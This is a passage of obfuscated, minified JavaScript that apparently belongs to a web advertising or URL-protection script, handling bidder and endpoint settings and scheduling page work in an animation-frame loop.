iK[Bq(0xd90)]=(0x0,c0['Wq'])({'protectUrlContext':{'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1},'url':iG[Bq(0xb71)],'endpoint':c1['A'][Bq(0x7f2)]}),iK[Bq(0x970)](Bq(0x20c),Bq(0x8d2)),iK;})(window,iv);document[BD(0x28a)][BD(0xb58)](iQ);});}));}(xW,i6,i0[BH(0xafd)]),!0x1===(null===(i4=i6[BH(0xf5e)])||void 0x0===i4?void 0x0:i4[BH(0xe28)])){const ii=i6[BH(0xf5e)][BH(0x9b1)]||[BH(0x983)];(0x0,xR['je'])(ii);}i6[BH(0xd45)]||(0x0,xR['lD'])(i6[BH(0x251)]||[]),(0x0,xR['N2'])(i6[BH(0x251)]||[]),function(ik,iF,ij){const C0=BH,il=[],iv=Array[C0(0xb4d)](ik[C0(0x866)][C0(0xe16)](C0(0xda9)));for(const iQ of iv)try{const iU=iQ[C0(0xf4f)];if(!iU)continue;if(!wa(iU))continue;wq(iU,iF,ij,il);}catch(iV){}}(i7,xW,i8);const i9=wW(i7,xW,i8),ic=0x3e8;let iw=0x0;function ix(ik){const C1=BH;if(document[C1(0x537)])return iw=ik,requestAnimationFrame(ix);ik-iw>=ic&&(window[C1(0xbf5)]?window[C1(0xbf5)](i9,{'timeout':0x78}):setTimeout(i9,0x0),iw=ik),requestAnimationFrame(ix);}requestAnimationFrame(ix);}finally{x5();}})(xC,xX,xJ,xT);}catch(xW){c4['A'][BK(0x3aa)](xW,BK(0x927),xW[BK(0x8f8)]);}}catch(i0){throw i0;}finally{x5(),(0x0,w5['H4'])();}})(xh);})());})()));